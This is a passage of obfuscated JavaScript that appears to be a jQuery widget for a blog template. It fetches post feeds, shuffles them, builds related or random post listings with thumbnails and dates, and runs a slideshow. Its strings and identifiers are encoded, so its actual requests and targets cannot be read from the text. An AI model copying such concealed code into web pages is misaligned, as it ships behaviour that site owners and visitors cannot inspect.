_0x2f39a9.HNtVr(_0xe0ba44,_0x5bd362);};_0x4100e2[tejehad_0xc280('0x1c7')]=_0x2f39a9.npXNn;_0x4100e2['\x4a\x52\x49\x74\x69']=function(_0xa6a1e5,_0x488fe7){return _0x2f39a9.HNtVr(_0xa6a1e5,_0x488fe7);};_0x4100e2[tejehad_0xc280('0x1c8')]=tejehad_0xc280('0x1c9');_0x4100e2[tejehad_0xc280('0x1ca')]=_0x2f39a9.RBpVI;_0x4100e2[tejehad_0xc280('0x1cb')]=function(_0x2a916d,_0x4382c1){return _0x2f39a9.ytfDy(_0x2a916d,_0x4382c1);};_0x4100e2[tejehad_0xc280('0x1cc')]=function(_0x5a6990,_0x2af374){return _0x2f39a9.PuvNa(_0x5a6990,_0x2af374);};_0x4100e2[tejehad_0xc280('0x1cd')]=function(_0x4924c6,_0x3f82ea){return _0x2f39a9.rIQSQ(_0x4924c6,_0x3f82ea);};_0x4100e2[tejehad_0xc280('0x1ce')]=function(_0x1b48fe,_0x3558e8){return _0x2f39a9.HNtVr(_0x1b48fe,_0x3558e8);};_0x4100e2['\x74\x69\x46\x44\x57']='\x56\x74\x63\x54\x6a';_0x4100e2[tejehad_0xc280('0x1cf')]=_0x2f39a9.DkLQO;_0x4100e2[tejehad_0xc280('0x1d0')]=function(_0x167b32,_0x3e1c9c){return _0x167b32 in _0x3e1c9c;};_0x4100e2[tejehad_0xc280('0x1d1')]=function(_0x42c387,_0x2087a7){return _0x2f39a9.PuvNa(_0x42c387,_0x2087a7);};_0x4100e2['\x58\x50\x4c\x47\x73']=function(_0x5256d5,_0x218b3c){return _0x2f39a9.stOlG(_0x5256d5,_0x218b3c);};_0x4100e2[tejehad_0xc280('0x1d2')]=function(_0x5c0453,_0x23bedf){return _0x2f39a9.ZnCfN(_0x5c0453,_0x23bedf);};_0x4100e2[tejehad_0xc280('0x1d3')]=function(_0x274903,_0x31c1f1){return _0x2f39a9.ZnCfN(_0x274903,_0x31c1f1);};_0x4100e2[tejehad_0xc280('0x1d4')]=function(_0x42c6a4,_0x1fd31b){return _0x2f39a9.ZnCfN(_0x42c6a4,_0x1fd31b);};_0x4100e2[tejehad_0xc280('0x1d5')]=function(_0x4304ab,_0x501a93){return _0x4304ab+_0x501a93;};_0x4100e2[tejehad_0xc280('0x1d6')]=function(_0x3c8d4c,_0x3f69da){return _0x2f39a9.BnhTQ(_0x3c8d4c,_0x3f69da);};_0x4100e2[tejehad_0xc280('0x1d7')]=function(_0x233b64,_0x57d6a0){return _0x233b64+_0x57d6a0;};_0x4100e2[tejehad_0xc280('0x1d8')]=function(_0x1088e9,_0x16de0b){return _0x2f39a9.BnhTQ(_0x1088e9,_0x16de0b);};_0x4100e2[tejehad_0xc280('0x1d9')]=function(_0x5e8ead,_0x3a2472){return _0x2f39a9.DaEUV(_0x5e8ead,_0x3a2472);};_0x4100e2[tejehad_0xc280('0x1da')]=function(_0x257908,_0x37699d,_0x2dcbe8){return _0x2f39a9.LMaon(_0x257908,_0x37699d,_0x2dcbe8);};var _0x3e1041;_0x3e1041=_0x3d7d02;(function(_0x22327c){var _0x447387={};_0x447387[tejehad_0xc280('0x1db')]=function(_0x5638e9,_0x410765){return _0x2f39a9.BUDYQ(_0x5638e9,_0x410765);};_0x447387[tejehad_0xc280('0x1dc')]=function(_0x310121,_0x2414dd){return _0x2f39a9.BUDYQ(_0x310121,_0x2414dd);};_0x447387[tejehad_0xc280('0x1dd')]=function(_0x46cd55,_0x345276){return _0x46cd55+_0x345276;};_0x447387[tejehad_0xc280('0x1de')]=function(_0x13e574,_0x325e5c){return _0x2f39a9.BUDYQ(_0x13e574,_0x325e5c);};_0x447387[tejehad_0xc280('0x1df')]=function(_0x4eb16e,_0x3a5c04){return _0x4eb16e*_0x3a5c04;};_0x447387['\x45\x63\x68\x46\x72']=function(_0x415490,_0x4ca486){return _0x2f39a9.CAZRy(_0x415490,_0x4ca486);};_0x447387[tejehad_0xc280('0x1e0')]=function(_0xad7161,_0x2ea2f1){return _0xad7161(_0x2ea2f1);};_0x447387[tejehad_0xc280('0x1e1')]=function(_0x46c21d,_0x26d1cd,_0x2ffddc){return _0x2f39a9.LMaon(_0x46c21d,_0x26d1cd,_0x2ffddc);};_0x447387[tejehad_0xc280('0x1e2')]=function(_0x39d7d0,_0x32867c){return _0x39d7d0(_0x32867c);};_0x447387[tejehad_0xc280('0x1e3')]=_0x2f39a9.OeuVY;_0x447387[tejehad_0xc280('0x1e4')]=function(_0x28baa8,_0x838d4e){return _0x2f39a9.KGgcN(_0x28baa8,_0x838d4e);};_0x447387[tejehad_0xc280('0x1e5')]=_0x2f39a9.whjtl;_0x447387[tejehad_0xc280('0x1e6')]=tejehad_0xc280('0x1e7');_0x447387[tejehad_0xc280('0x1e8')]=function(_0x93576d,_0x203963){return _0x2f39a9.KGgcN(_0x93576d,_0x203963);};_0x447387[tejehad_0xc280('0x1e9')]=_0x2f39a9.QAhfU;_0x447387[tejehad_0xc280('0x1ea')]=function(_0x228667,_0x4cb734){return _0x2f39a9.BUDYQ(_0x228667,_0x4cb734);};_0x447387[tejehad_0xc280('0x1eb')]=_0x2f39a9.TJsOx;_0x447387['\x46\x61\x41\x76\x6a']=function(_0x2b6cfa,_0xf7858){return _0x2f39a9.PuvNa(_0x2b6cfa,_0xf7858);};function _0x467944(_0x142a1a){_0x22327c[tejehad_0xb4169b[0x73]]({'\x75\x72\x6c':_0x447387[tejehad_0xc280('0x1db')](_0x447387[tejehad_0xc280('0x1dc')](_0x447387[tejehad_0xc280('0x1dd')](_0x413a84,tejehad_0xb4169b[0x69]),_0x49e69e[tejehad_0xb4169b[0x6a]])+tejehad_0xb4169b[0x6b],_0x447387[tejehad_0xc280('0x1de')](Math[tejehad_0xb4169b[0x70]](_0x447387[tejehad_0xc280('0x1df')](Math[tejehad_0xb4169b[0x6c]](),_0x447387['\x4b\x46\x4b\x63\x73'](_0x447387[tejehad_0xc280('0x1ec')](_0x447387[tejehad_0xc280('0x1ec')](_0x142a1a[tejehad_0xb4169b[0x6f]][tejehad_0xb4169b[0x6e]][tejehad_0xb4169b[0x6d]],_0x49e69e[tejehad_0xb4169b[0x6a]]),0x1),0x1))),0x1))+tejehad_0xb4169b[0x71],'\x73\x75\x63\x63\x65\x73\x73':_0xd36323,'\x64\x61\x74\x61\x54\x79\x70\x65':tejehad_0xb4169b[0x72],'\x63\x61\x63\x68\x65':!![]});}function _0xd36323(_0x5d565b){var _0x1dd8db={};_0x1dd8db[tejehad_0xc280('0x1ed')]=function(_0x2e7524,_0xd75533){return _0x2e7524(_0xd75533);};var _0x5b97f0=tejehad_0xb4169b[0x32];var _0x1ee53a=(_0x5d565b=_0x5d565b[tejehad_0xb4169b[0x6f]][tejehad_0xb4169b[0x74]])[tejehad_0xb4169b[0x10]];if(_0x4100e2[tejehad_0xc280('0x1c5')](0x0,_0x1ee53a)){if(_0x4100e2[tejehad_0xc280('0x1c6')](_0x4100e2[tejehad_0xc280('0x1c7')],_0x4100e2[tejehad_0xc280('0x1c7')])){_0x5d565b=![];}else{_0x447387[tejehad_0xc280('0x1e0')]($,tejehad_0xb4169b[0x25])[tejehad_0xb4169b[0x24]](tejehad_0xb4169b[0x23])[tejehad_0xb4169b[0x22]]()[tejehad_0xb4169b[0x21]]();}}else{if(_0x4100e2['\x4a\x52\x49\x74\x69'](_0x4100e2[tejehad_0xc280('0x1c8')],_0x4100e2['\x66\x64\x6d\x61\x63'])){_0x1dd8db['\x46\x6b\x57\x72\x45']($,tejehad_0xb4169b[0x5a])[tejehad_0xb4169b[0x3f]](tejehad_0xb4169b[0x59]);}else{for(;--_0x1ee53a;){var _0x3bd61b=Math[tejehad_0xb4169b[0x70]](_0x4100e2[tejehad_0xc280('0x1cb')](Math[tejehad_0xb4169b[0x6c]](),_0x4100e2[tejehad_0xc280('0x1cc')](_0x1ee53a,0x1)));var _0x23a6b5=_0x5d565b[_0x1ee53a];_0x5d565b[_0x1ee53a]=_0x5d565b[_0x3bd61b];_0x5d565b[_0x3bd61b]=_0x23a6b5;}}}_0x1ee53a=0x0;for(;_0x4100e2[tejehad_0xc280('0x1cd')](_0x1ee53a,_0x5d565b[tejehad_0xb4169b[0x10]]);_0x1ee53a++){if(_0x4100e2[tejehad_0xc280('0x1ce')](_0x4100e2['\x74\x69\x46\x44\x57'],_0x4100e2['\x77\x4d\x6d\x59\x51'])){_0x71f9x15$jscomp$0[_0x71f9x2$jscomp$14]=[];}else{_0x3bd61b=0x0;for(;_0x3bd61b<_0x5d565b[_0x1ee53a][tejehad_0xb4169b[0x1]][tejehad_0xb4169b[0x10]];_0x3bd61b++){if(_0x4100e2[tejehad_0xc280('0x1ce')](tejehad_0xc280('0x1ee'),tejehad_0xc280('0x1ee'))){if(tejehad_0xb4169b[0x75]==_0x5d565b[_0x1ee53a][tejehad_0xb4169b[0x1]][_0x3bd61b][tejehad_0xb4169b[0x6]]){var _0x180474=_0x5d565b[_0x1ee53a][tejehad_0xb4169b[0x1]][_0x3bd61b][tejehad_0xb4169b[0x8]];break;}}else{_0x1dd8db[tejehad_0xc280('0x1ed')]($,tejehad_0xb4169b[0x55])[tejehad_0xb4169b[0x44]](tejehad_0xb4169b[0x4c]);}}var _0x1a4b26=_0x4100e2['\x42\x77\x73\x6f\x45'](tejehad_0xb4169b[0x76],_0x5d565b[_0x1ee53a])?_0x5d565b[_0x1ee53a][tejehad_0xb4169b[0x76]][tejehad_0xb4169b[0x79]][tejehad_0xb4169b[0x3d]](/\/s[0-9]+\-c/g,_0x4100e2[tejehad_0xc280('0x1cc')](tejehad_0xb4169b[0x77],_0x49e69e[tejehad_0xb4169b[0x78]])):_0x49e69e[tejehad_0xb4169b[0x7b]][tejehad_0xb4169b[0x3d]](/\/s[0-9]+(\-c|\/)/,_0x4100e2[tejehad_0xc280('0x1d1')](_0x4100e2[tejehad_0xc280('0x1d1')](tejehad_0xb4169b[0x77],_0x49e69e[tejehad_0xb4169b[0x78]]),tejehad_0xb4169b[0x7a]));_0x3bd61b=_0x5d565b[_0x1ee53a][tejehad_0xb4169b[0x7c]][tejehad_0xb4169b[0x6d]];var _0x274fe3=_0x5d565b[_0x1ee53a][tejehad_0xb4169b[0x7e]][tejehad_0xb4169b[0x6d]][tejehad_0xb4169b[0x7d]](0x0,0xa);_0x23a6b5=_0x5d565b[_0x1ee53a][tejehad_0xb4169b[0x80]][0x0][tejehad_0xb4169b[0x7f]][tejehad_0xb4169b[0x6d]];var _0x2964cf=_0x274fe3[tejehad_0xb4169b[0x7d]](0x0,0x4);var _0x51f1f3=_0x274fe3[tejehad_0xb4169b[0x7d]](0x5,0x7);_0x5b97f0=_0x5b97f0+_0x4100e2['\x71\x4e\x52\x56\x53'](_0x4100e2[tejehad_0xc280('0x1d1')](_0x4100e2[tejehad_0xc280('0x1ef')](_0x4100e2[tejehad_0xc280('0x1d2')](_0x4100e2[tejehad_0xc280('0x1d2')](_0x4100e2[tejehad_0xc280('0x1d2')](_0x4100e2[tejehad_0xc280('0x1d2')](_0x4100e2['\x6d\x72\x76\x76\x70'](_0x4100e2[tejehad_0xc280('0x1d3')](_0x4100e2[tejehad_0xc280('0x1d4')](_0x4100e2[tejehad_0xc280('0x1d4')](_0x4100e2['\x66\x74\x75\x6d\x67'](_0x4100e2[tejehad_0xc280('0x1d5')](_0x4100e2[tejehad_0xc280('0x1d6')](_0x4100e2[tejehad_0xc280('0x1d7')](_0x4100e2[tejehad_0xc280('0x1d8')](tejehad_0xb4169b[0x81],_0x180474),tejehad_0xb4169b[0x82])+_0x3bd61b,tejehad_0xb4169b[0x83])+_0x1a4b26,tejehad_0xb4169b[0x82]),_0x3bd61b),tejehad_0xb4169b[0x84]),_0x3bd61b),tejehad_0xb4169b[0x85]),_0x274fe3=_0x274fe3[tejehad_0xb4169b[0x7d]](0x8,0xa)),tejehad_0xb4169b[0x86]),_0x51f1f3=_0x49e69e[tejehad_0xb4169b[0x87]][_0x4100e2[tejehad_0xc280('0x1d9')](_0x4100e2['\x43\x42\x49\x61\x74'](parseInt,_0x51f1f3,0xa),0x1)]),tejehad_0xb4169b[0x88]),_0x2964cf),tejehad_0xb4169b[0x89]),_0x23a6b5),tejehad_0xb4169b[0x8a]);}}_0x4100e2[tejehad_0xc280('0x1da')](_0x22327c,tejehad_0xb4169b[0x45],_0xfe5566)[tejehad_0xb4169b[0x8b]](_0x5b97f0);}var _0x49e69e={};_0x49e69e[tejehad_0xc280('0x78')]=tejehad_0xb4169b[0x32];_0x49e69e[tejehad_0xc280('0x4e')]=0x2;_0x49e69e[tejehad_0xc280('0x77')]=tejehad_0xb4169b[0x8c];_0x49e69e[tejehad_0xc280('0x58')]=0x1a4;_0x49e69e[tejehad_0xc280('0x87')]=0x2710;_0x49e69e[tejehad_0xc280('0x86')]=![];_0x49e69e[tejehad_0xc280('0x1f0')]=tejehad_0xb4169b[0x8d];_0x49e69e[tejehad_0xc280('0x5a')]=tejehad_0xb4169b[0x8e];_0x49e69e['\x4d\x6f\x6e\x74\x68\x4e\x61\x6d\x65\x73']=[tejehad_0xb4169b[0x8f],tejehad_0xb4169b[0x90],tejehad_0xb4169b[0x91],tejehad_0xb4169b[0x92],tejehad_0xb4169b[0x93],tejehad_0xb4169b[0x94],tejehad_0xb4169b[0x95],tejehad_0xb4169b[0x96],tejehad_0xb4169b[0x97],tejehad_0xb4169b[0x98],tejehad_0xb4169b[0x99],tejehad_0xb4169b[0x9a]];_0x49e69e[tejehad_0xc280('0x7e')]=![];_0x49e69e=_0x22327c[tejehad_0xb4169b[0x9b]]({},_0x49e69e,_0x3e1041);var _0xfe5566=_0x2f39a9[tejehad_0xc280('0x12b')](_0x22327c,_0x49e69e[tejehad_0xb4169b[0x9c]]);var _0x413a84=_0x49e69e[tejehad_0xb4169b[0x9d]];var _0x44713e=_0x2f39a9[tejehad_0xc280('0x12c')](0xc8,_0x49e69e[tejehad_0xb4169b[0x6a]]);if(_0x2f39a9[tejehad_0xc280('0x12d')](tejehad_0xb4169b[0x32],_0x49e69e[tejehad_0xb4169b[0x9d]])){_0x413a84=_0x2f39a9[tejehad_0xc280('0x12a')](window[tejehad_0xb4169b[0x9f]][tejehad_0xb4169b[0x9e]],tejehad_0xb4169b[0xa0])+window[tejehad_0xb4169b[0x9f]][tejehad_0xb4169b[0xa1]];}_0xfe5566[tejehad_0xb4169b[0xa4]](tejehad_0xb4169b[0xa3])[tejehad_0xb4169b[0x29]](_0x49e69e[tejehad_0xb4169b[0xa2]]);_0x2f39a9[tejehad_0xc280('0x12e')](_0x22327c,document)[tejehad_0xb4169b[0x31]](function(){var _0x2738c2={};_0x2738c2[tejehad_0xc280('0x1f1')]=function(_0x305ad6,_0x3e6a27){return _0x447387.dhjiJ(_0x305ad6,_0x3e6a27);};_0x2738c2['\x66\x78\x4f\x46\x46']=function(_0x5c07f,_0x1dcd80){return _0x5c07f!==_0x1dcd80;};_0x2738c2['\x49\x62\x4f\x76\x59']=_0x447387.EfboA;_0x2738c2[tejehad_0xc280('0x1f2')]=function(_0x348535,_0x2fbaa5){return _0x348535(_0x2fbaa5);};_0x2738c2[tejehad_0xc280('0x1f3')]=function(_0x192552,_0xd5325d){return _0x447387.dhjiJ(_0x192552,_0xd5325d);};_0x2738c2[tejehad_0xc280('0x1f4')]=function(_0xbf146e,_0x5d30de){return _0x447387.uEMkW(_0xbf146e,_0x5d30de);};_0x2738c2[tejehad_0xc280('0x1f5')]=_0x447387.xuxfl;_0x2738c2['\x59\x6b\x53\x74\x7a']=_0x447387.eQcgi;_0x2738c2['\x6c\x76\x6e\x56\x57']=tejehad_0xc280('0x1f6');_0x2738c2['\x49\x76\x42\x68\x4d']=function(_0x14af3c,_0x26339f){return _0x14af3c(_0x26339f);};var _0x5e47ab=tejehad_0xb4169b[0xa5]+_0x49e69e[tejehad_0xb4169b[0xa6]];if(_0x447387[tejehad_0xc280('0x1e8')](![],_0x49e69e[tejehad_0xb4169b[0xa6]])){if(tejehad_0xc280('0x128')===_0x447387['\x7a\x4a\x6a\x73\x72']){_0x22327c[tejehad_0xb4169b[0x73]]({'\x75\x72\x6c':_0x447387[tejehad_0xc280('0x1ea')](_0x413a84,tejehad_0xb4169b[0xa7]),'\x73\x75\x63\x63\x65\x73\x73':_0x467944,'\x64\x61\x74\x61\x54\x79\x70\x65':tejehad_0xb4169b[0x72],'\x63\x61\x63\x68\x65':!![]});}else{_0x71f9x2$jscomp$6=_0x447387['\x4f\x78\x41\x75\x49'](setInterval,tejehad_0xb4169b[0xb3],_0x71f9x3$jscomp$11);}}else{if(_0x447387['\x4a\x58\x5a\x61\x44'](tejehad_0xc280('0x129'),_0x447387[tejehad_0xc280('0x1eb')])){_0x22327c[tejehad_0xb4169b[0x73]]({'\x75\x72\x6c':_0x447387['\x49\x6e\x54\x74\x65'](_0x447387[tejehad_0xc280('0x1f7')](_0x447387['\x46\x61\x41\x76\x6a'](_0x447387[tejehad_0xc280('0x1f7')](_0x413a84+tejehad_0xb4169b[0xa8],_0x5e47ab),tejehad_0xb4169b[0xa9]),_0x49e69e[tejehad_0xb4169b[0x6a]]),tejehad_0xb4169b[0xaa]),'\x73\x75\x63\x63\x65\x73\x73':_0xd36323,'\x64\x61\x74\x61\x54\x79\x70\x65':tejehad_0xb4169b[0x72],'\x63\x61\x63\x68\x65':!![]});}else{if(_0x2738c2[tejehad_0xc280('0x1f1')](_0x4763f0,_0x71f9x2$jscomp$2[_0x71f9x3$jscomp$2])){_0x71f9x2$jscomp$2[_0x71f9x3$jscomp$2][tejehad_0xb4169b[0x11]]=_0x71f9x2$jscomp$2[_0x71f9x3$jscomp$2][tejehad_0xb4169b[0x13]](tejehad_0xb4169b[0x12]);}}}_0x447387['\x4f\x78\x41\x75\x49'](setTimeout,function(){var _0x5037e2={};_0x5037e2[tejehad_0xc280('0x1f8')]=function(_0x54114d,_0x1afcb9,_0x510ecc){return _0x54114d(_0x1afcb9,_0x510ecc);};_0x5037e2['\x46\x78\x6e\x68\x46']=function(_0x4d71d3,_0x4cd458){return _0x2738c2.fxOFF(_0x4d71d3,_0x4cd458);};_0x5037e2[tejehad_0xc280('0x1f9')]=_0x2738c2.IbOvY;_0x5037e2['\x4a\x6f\x55\x6a\x75']=function(_0x276300,_0x1bcfbf){return _0x2738c2.kwqPA(_0x276300,_0x1bcfbf);};_0x5037e2['\x70\x54\x51\x41\x51']=function(_0x3897a8,_0x48b859){return _0x2738c2.cLexd(_0x3897a8,_0x48b859);};if(_0x2738c2['\x55\x56\x4b\x79\x5a'](_0x2738c2[tejehad_0xc280('0x1f5')],_0x2738c2[tejehad_0xc280('0x1fa')])){_0x71f9x4$jscomp$3[tejehad_0xb4169b[0x2e]]();_0x71f9x3$jscomp$5(tejehad_0xb4169b[0x2f])[tejehad_0xb4169b[0x2a]]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':0x0},0x190);}else{if(_0x22327c(tejehad_0xb4169b[0xae])[tejehad_0xb4169b[0x30]](function(){if(_0x5037e2[tejehad_0xc280('0x1fb')](_0x5037e2[tejehad_0xc280('0x1f9')],'\x43\x53\x63\x67\x53')){_0x71f9x11$jscomp$1[tejehad_0xb4169b[0xc0]][tejehad_0xb4169b[0xbf]](_0x71f9x14$jscomp$0[tejehad_0xb4169b[0xbe]][tejehad_0xb4169b[0xcc]]);_0x71f9x18$jscomp$0=![];_0x71f9x13$jscomp$0(0x1);_0x5037e2[tejehad_0xc280('0x1f8')](_0x71f9xd$jscomp$2,tejehad_0xb4169b[0xcc],[_0x71f9x14$jscomp$0,_0x71f9x2$jscomp$10,_0x71f9x3$jscomp$16]);}else{return _0x22327c(tejehad_0xb4169b[0xad])[tejehad_0xb4169b[0xac]](_0x5037e2[tejehad_0xc280('0x1fc')](_0x22327c,tejehad_0xb4169b[0xab])),![];}}),_0x2738c2[tejehad_0xc280('0x1f3')](_0x22327c,tejehad_0xb4169b[0xb0])[tejehad_0xb4169b[0x30]](function(){return _0x5037e2[tejehad_0xc280('0x1fd')](_0x22327c,tejehad_0xb4169b[0xab])[tejehad_0xb4169b[0xaf]](_0x5037e2['\x70\x54\x51\x41\x51'](_0x22327c,tejehad_0xb4169b[0xad])),![];}),_0x49e69e[tejehad_0xb4169b[0xb1]]){if(_0x2738c2['\x55\x56\x4b\x79\x5a'](_0x2738c2[tejehad_0xc280('0x1fe')],_0x2738c2[tejehad_0xc280('0x1fe')])){var _0x3e798c=_0x49e69e[tejehad_0xb4169b[0xb2]];var _0x15f71c=setInterval(tejehad_0xb4169b[0xb3],_0x3e798c);_0x2738c2['\x63\x4c\x65\x78\x64'](_0x22327c,tejehad_0xb4169b[0xad])[tejehad_0xb4169b[0xac]](_0x2738c2['\x63\x4c\x65\x78\x64'](_0x22327c,tejehad_0xb4169b[0xab]));_0x2738c2[tejehad_0xc280('0x1ff')](_0x22327c,tejehad_0xb4169b[0xb5])[tejehad_0xb4169b[0xb4]](function(){clearInterval(_0x15f71c);},function(){_0x15f71c=setInterval(tejehad_0xb4169b[0xb3],_0x3e798c);});}else{_0x71f9x2$jscomp$2[_0x71f9x3$jscomp$2][tejehad_0xb4169b[0x11]]=_0x71f9x2$jscomp$2[_0x71f9x3$jscomp$2][tejehad_0xb4169b[0x13]](tejehad_0xb4169b[0x12]);}}_0xfe5566[tejehad_0xb4169b[0x2c]](_0x49e69e[tejehad_0xb4169b[0xa2]]);}},_0x44713e);});}(jQuery));});var _0x3a88b6;var _0x1781fe;var _0x42ebbc;var _0x3d7d02={};_0x3d7d02[tejehad_0xc280('0x78')]=window[tejehad_0xb4169b[0x9f]][tejehad_0xb4169b[0xb6]];_0x3d7d02['\x4d\x61\x78\x50\x6f\x73\x74']=0x6;_0x3d7d02[tejehad_0xc280('0x77')]=tejehad_0xb4169b[0xb7];_0x3d7d02[tejehad_0xc280('0x58')]=0x1a4;_0x3d7d02[tejehad_0xc280('0x87')]=0xfa0;_0x3d7d02[tejehad_0xc280('0x86')]=![];_0x3d7d02[tejehad_0xc280('0x1f0')]=tejehad_0xb4169b[0x8d];_0x3d7d02[tejehad_0xc280('0x5a')]=tejehad_0xb4169b[0xb8];_0x3d7d02[tejehad_0xc280('0x65')]=[tejehad_0xb4169b[0x8f],tejehad_0xb4169b[0x90],tejehad_0xb4169b[0x91],tejehad_0xb4169b[0x92],tejehad_0xb4169b[0x93],tejehad_0xb4169b[0x94],tejehad_0xb4169b[0x95],tejehad_0xb4169b[0x96],tejehad_0xb4169b[0x97],tejehad_0xb4169b[0x98],tejehad_0xb4169b[0x99],tejehad_0xb4169b[0x9a]];_0x3d7d02[tejehad_0xc280('0x7e')]=![];_0x1781fe=window;_0x42ebbc=document;_0x1781fe[tejehad_0xb4169b[0xb9]]=function(_0x17c5ab){var _0x4312f5={};_0x4312f5['\x54\x43\x52\x73\x48']=function(_0x1639f3,_0x56babc){return _0x1639f3==_0x56babc;};_0x4312f5['\x57\x4c\x52\x63\x55']=function(_0x222888,_0x5d1058){return _0x2f39a9.naWgA(_0x222888,_0x5d1058);};_0x4312f5[tejehad_0xc280('0x200')]=function(_0x36d047,_0x513e7d){return _0x2f39a9.KyExS(_0x36d047,_0x513e7d);};_0x4312f5[tejehad_0xc280('0x201')]=function(_0x11c6ba,_0x3f8fee){return _0x2f39a9.KyExS(_0x11c6ba,_0x3f8fee);};_0x4312f5[tejehad_0xc280('0x202')]=function(_0x3fffcd,_0x3307a5,_0x8782b6){return _0x2f39a9.mOAaW(_0x3fffcd,_0x3307a5,_0x8782b6);};_0x4312f5['\x78\x4e\x50\x61\x6f']=function(_0x16f030,_0x297d32){return _0x2f39a9.DaRIN(_0x16f030,_0x297d32);};_0x4312f5[tejehad_0xc280('0x203')]=function(_0x44d6de,_0x45d90e){return _0x2f39a9.naWgA(_0x44d6de,_0x45d90e);};_0x4312f5['\x56\x75\x72\x43\x5a']=function(_0x521387,_0x5e7977){return _0x2f39a9.hjNrh(_0x521387,_0x5e7977);};_0x4312f5[tejehad_0xc280('0x204')]=function(_0x47038c,_0xfa17e9){return _0x2f39a9.RcBes(_0x47038c,_0xfa17e9);};_0x4312f5[tejehad_0xc280('0x205')]=_0x2f39a9.UuHWd;_0x4312f5[tejehad_0xc280('0x206')]=function(_0x4b3d39,_0x2a2625){return _0x2f39a9.tbMmt(_0x4b3d39,_0x2a2625);};_0x4312f5[tejehad_0xc280('0x207')]=function(_0x2ac91e,_0x34190e){return _0x2f39a9.GnDvo(_0x2ac91e,_0x34190e);};_0x4312f5['\x51\x75\x5a\x46\x79']='\x66\x79\x41\x43\x6b';_0x4312f5[tejehad_0xc280('0x208')]=function(_0x5e2b31,_0x39b021){return _0x5e2b31==_0x39b021;};_0x4312f5['\x69\x5a\x75\x61\x6e']=function(_0x377e5d,_0x1c3d21,_0x3ed388){return _0x2f39a9.mOAaW(_0x377e5d,_0x1c3d21,_0x3ed388);};_0x4312f5[tejehad_0xc280('0x209')]=function(_0xfedd1,_0x127652){return _0xfedd1===_0x127652;};_0x4312f5[tejehad_0xc280('0x20a')]=function(_0xffca07,_0x291a94){return _0x2f39a9.GMLJA(_0xffca07,_0x291a94);};function _0x322a4c(_0x1d9682,_0x444ff0){return(_0x444ff0=_0x444ff0||_0x42ebbc)[tejehad_0xb4169b[0x36]](_0x1d9682);}function _0x3120a5(_0x542b51){return _0x4312f5['\x54\x43\x52\x73\x48'](tejehad_0xb4169b[0xba],typeof _0x542b51);}function _0x2d8f64(_0x1db9d9,_0x1d825a){if(_0x2f39a9[tejehad_0xc280('0x137')](void 0x0,_0x16dddd[_0x1db9d9])){if(_0x2f39a9[tejehad_0xc280('0x138')]!==_0x2f39a9[tejehad_0xc280('0x13a')]){var _0x521c5a;for(_0x521c5a in _0x16dddd[_0x1db9d9]){if(_0x2f39a9['\x49\x4d\x51\x71\x73'](tejehad_0xc280('0x13e'),_0x2f39a9[tejehad_0xc280('0x13d')])){if(window[tejehad_0xb4169b[0x1e]]){window[tejehad_0xb4169b[0x1e]](_0x71f9x2$jscomp$4,_0x71f9x3$jscomp$4);}else{window[tejehad_0xb4169b[0x20]](_0x4312f5[tejehad_0xc280('0x20b')](tejehad_0xb4169b[0x1f],_0x71f9x2$jscomp$4),_0x71f9x3$jscomp$4);}}else{_0x16dddd[_0x1db9d9][_0x521c5a](_0x1d825a);}}}else{tejehad_0xb4169b[0x0];var _0x3c07ba=window[tejehad_0xb4169b[0x3]][tejehad_0xb4169b[0x2]](tejehad_0xb4169b[0x1]);var _0x3a4736=_0x71f9x3$jscomp$1||window[tejehad_0xb4169b[0x3]][tejehad_0xb4169b[0x5]](tejehad_0xb4169b[0x4])[0x0];_0x3c07ba[tejehad_0xb4169b[0x6]]=tejehad_0xb4169b[0x7];_0x3c07ba[tejehad_0xb4169b[0x8]]=_0x71f9x2$jscomp$1;_0x3c07ba[tejehad_0xb4169b[0x9]]=tejehad_0xb4169b[0xa];_0x3a4736[tejehad_0xb4169b[0xc]][tejehad_0xb4169b[0xb]](_0x3c07ba,_0x3a4736);_0x4312f5['\x6f\x77\x53\x50\x4d'](setTimeout,function(){_0x3c07ba[tejehad_0xb4169b[0x9]]=_0x71f9x4$jscomp$1||tejehad_0xb4169b[0xd];});}}}function _0x4c8b0e(){var _0x3cd0d5={};_0x3cd0d5[tejehad_0xc280('0x20c')]=function(_0x5bde41,_0x484577){return _0x5bde41+_0x484577;};_0x3cd0d5[tejehad_0xc280('0x20d')]=function(_0x1b0ffa,_0x315c0f,_0x36f68f){return _0x2f39a9.lOAVU(_0x1b0ffa,_0x315c0f,_0x36f68f);};_0x3cd0d5[tejehad_0xc280('0x20e')]=function(_0x39a069,_0x53031a){return _0x2f39a9.HNtVr(_0x39a069,_0x53031a);};_0x3cd0d5[tejehad_0xc280('0x20f')]=_0x2f39a9.JjObK;_0x3cd0d5[tejehad_0xc280('0x210')]=function(_0x2ff3fd,_0x5888c6){return _0x2f39a9.rIQSQ(_0x2ff3fd,_0x5888c6);};_0x3cd0d5[tejehad_0xc280('0x211')]=function(_0x4c15b0,_0x417c0a){return _0x2f39a9.DaEUV(_0x4c15b0,_0x417c0a);};_0x3cd0d5[tejehad_0xc280('0x212')]=function(_0x4d3928){return _0x2f39a9.nZvUw(_0x4d3928);};return _0xcf7da8[tejehad_0xb4169b[0xbb]]=_0x2b03f9[tejehad_0xb4169b[0xbd]][tejehad_0xb4169b[0xbc]],_0x2a7c06=!![],_0x58bcbf?(_0x17703b[tejehad_0xb4169b[0xc0]][tejehad_0xb4169b[0xbf]](_0x2b03f9[tejehad_0xb4169b[0xbe]][tejehad_0xb4169b[0xbc]]),_0x2f39a9[tejehad_0xc280('0x13f')](_0x2d8f64,tejehad_0xb4169b[0xbc],[_0x2b03f9]),void _0x2f39a9[tejehad_0xc280('0x143')](_0x447a4b,_0x58bcbf,function(_0x3ea884,_0x17b305){_0x17703b[tejehad_0xb4169b[0xc1]]=_0x3cd0d5[tejehad_0xc280('0x20c')](_0x3cd0d5[tejehad_0xc280('0x20c')](_0x177835,tejehad_0xb4169b[0xc2]),_0x2b03f9[tejehad_0xb4169b[0xbe]][tejehad_0xb4169b[0x33]]);(_0x9a19f1=_0x42ebbc[tejehad_0xb4169b[0x2]](tejehad_0xb4169b[0xc3]))[tejehad_0xb4169b[0xbb]]=_0x3ea884;var _0x1db427=_0x322a4c(tejehad_0xb4169b[0x7c],_0x9a19f1);var _0x2138f5=_0x3cd0d5['\x4e\x6e\x43\x59\x74'](_0x322a4c,_0x2b03f9[tejehad_0xb4169b[0xc5]][tejehad_0xb4169b[0xc4]],_0x9a19f1);var 